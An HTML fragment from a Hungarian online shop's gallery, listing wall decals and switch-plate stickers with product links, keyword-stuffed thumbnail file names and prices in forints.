						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1011">CSAJOK 001. Pillangó hercegnő falmatrica, faldekoráció</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/508-strojeva-dizalica-vidrio-y-azulejos-pegatinas-tatuaj-de-perete-autocolant-decorativ-decorare-auto-adeziv-darus-faltetovalas-dekormatrica-olcson-daru-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=508">
							<img src="images/ne_ments_le.gif" alt="Baby 109. DARU bútor- és falmatrica, daru fiúszoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=508">Baby 109. DARU bútor- és falmatrica, daru fiúszoba matrica</a>
					</div>
					<div class="prod_price">4668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1444-focis-falmatrica-focis-matrica-fiuknak-focicsapatos-dekor-fiu-szobaba-focilabda-faltetovalas-dekor-matrica-akcios-focis-matrica-falara-es-butorra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1444">
							<img src="images/ne_ments_le.gif" alt="Baby 172/1. FOCI LABDA MATRICA faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1444">Baby 172/1. FOCI LABDA MATRICA faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1435-villanykapcsolo-matrica-rendelese-olcson-villany-kapcsolo-kore-matrica-konektor-matrica-olcson-vakondos-falimatrica-konektor-es-villanykapcsolo-kore.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1435">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 163. KISVAKOND fali matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1435">Villanykapcsoló 163. KISVAKOND fali matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1083-rock-felirat-faltetovalas-otletes-tini-szoba-matrica-butorra-teheto-matrica-nappali-feliratok-vicces-auto-dekoracio-olcso-faltetovalas-rock-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1083">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 069. ROCK felirat, Rock idézet, Dance matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1083">IDÉZET 069. ROCK felirat, Rock idézet, Dance matrica</a>
					</div>
					<div class="prod_price">2988 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1015--gardrob-dekoracio-kirakat-matrica-otletes-uzlet-dekoracio-dekor-guru-faltetovalas-tavaszi-dekoracio-butikba-olcso-faltetovalas-kirakat-dekor-matrica-fodrasz-uzlet-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1015">
							<img src="images/ne_ments_le.gif" alt="CSAJOS 003. Báli ruha falmatrica, faltetoválás, dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1015">CSAJOS 003. Báli ruha falmatrica, faltetoválás, dekormatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1105-felirat-jelekkel-nappali-dekoracio-olcso-faltetovalas-akcios-gyerekszoba-matrica-mesefal-dekoracio-ovodaba-bolcsodei-jelek-vicces-szelvedo-feliratok-airbrush-quality-decorative-sticker.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1105">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 063. felirat jelekkel, idézetes faltetoválás, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1105">IDÉZET 063. felirat jelekkel, idézetes faltetoválás, matrica</a>
					</div>
					<div class="prod_price">2388 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/823-αυτοκόλλητα-επίπλων--από-γυαλί-και-πλακάκι-αυτοκόλλητα--διακόσμηση-των-δωματίων--αυτοκόλλητο-δωμάτιο-του-μωρού-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=823">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 104. PÓK HÁLÓ  matrica, falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=823">Villanykapcsoló 104. PÓK HÁLÓ  matrica, falitetoválás</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/524-wall-tattoo-decorative-sticker-self-adhesive-decoration-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice-minosegi-dekorguru-faltetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/247-wand-dekor-tattoo-aufkleber-aufkleber-selbstklebende-tapeten-tapeten-aufkleber-mobel-aufkleber-fliesenaufkleber-spiegel-aufkleber-glasaufkleber-yinyang-falitetovalas-es-dekor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=247">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 008. CICUSOK - CAT falmatrica és faltetoválás, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=247">YIN - YANG 008. CICUSOK - CAT falmatrica és faltetoválás, faltetkó</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/926-villanykapcsolo-matrica-hercegnos-matrica-olcso-faltetovalas-rendelese-bmw-schnitzer-matrica-olcsolakas-dekorok-ingyenes-szallitas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=926">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 115. VÁRAKOZÁS konnektor köré védő matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=926">Villanykapcsoló 115. VÁRAKOZÁS konnektor köré védő matrica</a>
					</div>
					<div class="prod_price">348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/966-just-music-wall-tattoo-wand-tattoo-music-tattoo-zenes-matrica-hangjegyes-dekorok-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=966">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 125. JUST MUSIC villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=966">Villanykapcsoló 125. JUST MUSIC villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/487-afrika-falitetovalas-es-dekor-matrica-foldreszek-falitetovalas-es-dekor-matrica-elefant-falitetovalas-es-dekor-matrica-szavanna-allatai-matrica-auto-szelvedo-dekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=487">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 085. ELEFÁNT exkluzív dekor matrica falra, bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=487">Vadon szava 085. ELEFÁNT exkluzív dekor matrica falra, bútormatrica</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=351">
							<img src="images/ne_ments_le.gif" alt="MILITARY 001. APACHE matrica, helikopter faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=351">MILITARY 001. APACHE matrica, helikopter faltetoválás</a>
					</div>
					<div class="prod_price">4068 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=421">
							<img src="images/ne_ments_le.gif" alt="Virág 035. Butterfly wall stickers" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=421">Virág 035. Butterfly wall stickers</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1124-cica-faltetovalasok-cicas-gyerekszoba-matrica-aranyos-kolyokcica-matrica-cuki-allatos-kepek-auto-szelvedo-matrica-macskas-cicas-ovis-csoport-dekoracio-cica-ovis-csoport-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1124">
							<img src="images/ne_ments_le.gif" alt="Baby 163. Cica játék fal- és bútormatrica, cicus dekor falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1124">Baby 163. Cica játék fal- és bútormatrica, cicus dekor falra</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/760-cat-room-decor-cat-room-wall-decor-tile-stickers-mirror-decorations-dekorguru-falitetovalas-minosegi-cicas-dekor-matrica-dekor-guru-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=760">
							<img src="images/ne_ments_le.gif" alt="CICA 175. CIRMI CICA faltetoválás, macska minőségi dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=760">CICA 175. CIRMI CICA faltetoválás, macska minőségi dekormatrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1006">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 037. Nem mindig megy magától minden.... idézet, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1006">IDÉZET 037. Nem mindig megy magától minden.... idézet, matrica</a>
					</div>
					<div class="prod_price">5028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/781-motor-tank-dekoralasa-motor-matrica-konnektor-matrica-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica-autos-dekor-verda-decor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=781">
							<img src="images/ne_ments_le.gif" alt="Verda - AUDI logó 009.faltetoválás, falmatrica, tetkó, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=781">Verda - AUDI logó 009.faltetoválás, falmatrica, tetkó, falidekor</a>
					</div>
					<div class="prod_price">1548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/467-wall-tattoo-urhajos-falitetovalas-urhajo-bolygo-faltetko-csillagos-matrica-urhajoval-hold-csillagokkal-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=467">
							<img src="images/ne_ments_le.gif" alt="Baby 092. ŰRHAJÓ matrica GYERMEKED NEVÉVEL" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=467">Baby 092. ŰRHAJÓ matrica GYERMEKED NEVÉVEL</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/363-mirror-stickers-glass-stickers-door-and-window-sticker-wandtattoos-wandaufkleber-selbstklebenden-wandaufkleber-apache-wall-stickers-helikopter-minosegi-dekor-matrica-katonai-dekoracio-fiu-szobaba.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=363">
							<img src="images/ne_ments_le.gif" alt="MILITARY 008. KATONÁS faltetoválás, katonai matricák fiúknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=363">MILITARY 008. KATONÁS faltetoválás, katonai matricák fiúknak</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/977-fiu-szoba-matrica-fiu-jelek-oviba-bolcsis-fiu-jelek-szekrenyre-fiu-babaszoba-matrica-roboto-gyerek-szoba-dekor-butorra-teheto-matrica-uvegre-robotos-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=977">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 138. BOTLÁB ROBOT konektor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=977">Villanykapcsoló 138. BOTLÁB ROBOT konektor matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/932-konyhaba-teheto-falidekor-otletes-konyhak-nappali-dekorok-hazilag-villanykapcsolo-kore-teheto-dekoracio-akcios-faltetovalas-dekor-guru-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=932">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 130. CSÉSZÉK, konyhai villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=932">Villanykapcsoló 130. CSÉSZÉK, konyhai villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/457-maci-holdon-ontapados-matrica-mackos-csillagos-olcso-fali-dekor-matrica-macko-csillagokkal-fali-matrica-maci-hold-csillag-akcios-matrica-maci-olcso-fali-tetovalas-macko-falitetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=457">
							<img src="images/ne_ments_le.gif" alt="Baby 072. ÉDES ÁLOM, MACI bútor- és falmatrica, alvó maci dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=457">Baby 072. ÉDES ÁLOM, MACI bútor- és falmatrica, alvó maci dekor</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/34-lampa-kapcsolo-falmatrica-faltetovalas-dekor--matrica-walltattoo-dekor-guru-zimmer-wand-dekor-decorazione-della-parete-della-stanza--decor-de-mur-de-la-salle.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=34">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 069. Hello Kitty kapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=34">Villanykapcsoló 069. Hello Kitty kapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1141-africa-dekoraciok-olcson-afrikas-dekorok-falra-zebra-mintas-ontapados-matrica-akcios-gyerekszoba-falmatrica-babaszoba-matrica-falra.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1141">
							<img src="images/ne_ments_le.gif" alt="Nagyvilág 041. AFRICA-2. dekorációs matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1141">Nagyvilág 041. AFRICA-2. dekorációs matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/965-faltetovalasok-always-turst-in-felirat-idezetek-falra-angol-feliratok-felirat-tervezese-egyedi-felirat-tervezese-babaszoba-matrica-akcios-dekormatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=965">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 029. Always Trust in... angol felirat, idézet" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=965">IDÉZET 029. Always Trust in... angol felirat, idézet</a>
					</div>
					<div class="prod_price">7188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=291">
							<img src="images/ne_ments_le.gif" alt="Hírességek 073. YODA faltetoválás AJÁNDÉKKAL! Star Wars matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=291">Hírességek 073. YODA faltetoválás AJÁNDÉKKAL! Star Wars matrica</a>
					</div>
					<div class="prod_price">3348 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/721-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-bmw-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=721">
							<img src="images/ne_ments_le.gif" alt="Verda 058. BMW falitetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=721">Verda 058. BMW falitetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1067-ora-feltetovalas-gyerekszobaba-faliora-kislanyos-ora-falra-ora-otletes-orak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1067">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 021. KOCKÁS faltetoválás órával" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1067">ÓRA faltetoválás 021. KOCKÁS faltetoválás órával</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/424-dekorguru-falmatrica-olcso-falimatrica-akcios-madaras-matrisa-ontapados-madarmintas-faltetovalas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=424">
							<img src="images/ne_ments_le.gif" alt="MADARAK - Virág 054. dekoráció, madarak faágon minőségi faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=115&amp;id=424">MADARAK - Virág 054. dekoráció, madarak faágon minőségi faltetoválás</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/716-wall-tattoo-wandaufklebber-bmw-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=716">
							<img src="images/ne_ments_le.gif" alt="Verda 061. BMW faldekoráció, faltetoválás, faltetkó, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=716">Verda 061. BMW faldekoráció, faltetoválás, faltetkó, falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/357-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-katonai-mintak-tankok-falitetovalas-kerepar-matrica-motor-dekoralasahelikopter-falidekor-helikopter-marica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=357">
							<img src="images/ne_ments_le.gif" alt="MILITARY 004. HELIKOPTER matrica, repülős gyerekszoba dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=357">MILITARY 004. HELIKOPTER matrica, repülős gyerekszoba dekor</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=819">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 095. DARTH WADER falimatrica dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=819">Villanykapcsoló 095. DARTH WADER falimatrica dekor</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/974-rorbotos-babaszoba-dekoracio-robotos-matrica-fiu-szoba-tervezese-fu-szoba-faldekoracio-robotos-fiu-szoba-auto-szelvedo-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=974">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 134. KACSINTÓS ROBOT dekor bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=974">Villanykapcsoló 134. KACSINTÓS ROBOT dekor bútormatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1244-fitness-dekoracio-sport-falimatrica-teniszezo-dekor-edzo-terem-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1244">
							<img src="images/ne_ments_le.gif" alt="SPORT 020. FITNESS faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=144&amp;id=1244">SPORT 020. FITNESS faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">3168 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/437-wall-tattoo-decorative-stickers-stickers-decorations-flower-flowers-plants-and-perennial-plants-spring-flowers-summer-flowers-creepers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=437">
							<img src="images/ne_ments_le.gif" alt="Virág 132. Exkluzív madaras faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=437">Virág 132. Exkluzív madaras faltetoválás</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1202-dekor-guru-falimatrica-tiger-tattoo-leon-walltattoo-monkey-stickers-olcso-tigrises-falmatricak-akcios-gyerekszoba-dekoraciok-ajandekutalvany-eskuvore-otletes-ajandekok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1202">
							<img src="images/ne_ments_le.gif" alt="HORROR 011. HALLOWEEN ÉJJELÉN faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=130&amp;id=1202">HORROR 011. HALLOWEEN ÉJJELÉN faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">4620 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/897-gesa-faltetovalas-rendelese-gesa-matrica-mintak-kinai-motivumok-gesa-matrica-vasarlasa-faltetovalas-felhelyezese-ajandekutalvany-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=897">
							<img src="images/ne_ments_le.gif" alt="Hírességek 174. GÉSA faltetoválás, Gésa dekormatrica, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=897">Hírességek 174. GÉSA faltetoválás, Gésa dekormatrica, falidekor</a>
					</div>
					<div class="prod_price">5628 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/715-wall-tattoo-wandaufklebber-bmw-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=715">
							<img src="images/ne_ments_le.gif" alt="Verda 062. BMW faldekoráció, BMW faltetoválás és falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=715">Verda 062. BMW faldekoráció, BMW faltetoválás és falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/374-зеркало-наклейки-стеклянные-стикеры-двери-и-окна-стикер-military-decorative-stickers-katonai-mintak-tankos-fiu-szoba-falidekor-ingyenes-hazhozszallitas-olcso-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=374">
							<img src="images/ne_ments_le.gif" alt="MILITARY 013. HELIKOPTER faldekoráció, Repülő faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=374">MILITARY 013. HELIKOPTER faldekoráció, Repülő faltetoválás matrica</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/979-delfines-matrica-kislany-szoba-dekoralasa-otletesen-dolphin-sticers-flipper-matrica-flipperes-dekoraciok-delfines-fali-tetovalasok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=979">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 146. FLIPPER a DELFIN villanykapcsoló  matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=979">Villanykapcsoló 146. FLIPPER a DELFIN villanykapcsoló  matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1232-wall-tattoo-decorative-sticker-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1232">
							<img src="images/ne_ments_le.gif" alt="EXKLUZÍV - MODERN - RETRÓ 004. matrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=118&amp;id=1232">EXKLUZÍV - MODERN - RETRÓ 004. matrica és faltetoválás</a>
					</div>
					<div class="prod_price">2268 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/843-dekoration-wand-raufasertapete-aufkleber-wandaufkleber-wandsticker-aufkleber-jungen-baby-raum.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=843">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 016. Stég- DUNA dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=843">NAGYVILÁG 016. Stég- DUNA dekor matrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
